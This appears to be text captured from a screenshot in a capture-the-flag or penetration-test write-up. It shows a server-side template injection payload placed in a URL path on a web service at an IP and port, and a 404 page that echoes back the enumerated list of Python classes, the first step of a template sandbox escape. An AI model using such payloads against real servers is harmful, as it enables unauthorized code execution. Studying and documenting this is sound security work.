 46.101.82.246:30518/{{''.__class__.__mro__[1].__subclasses__()}}
Error 404
The page '[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class
'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>
<class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class
'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class
'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class
'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class
'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>,
<class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class
'_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class
'_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class
'_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class '_io._IOBase'>, <class
'_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>,
<class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc._abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'types.GenericAlias'>, <class
'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>
<class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>,
<class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class
'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>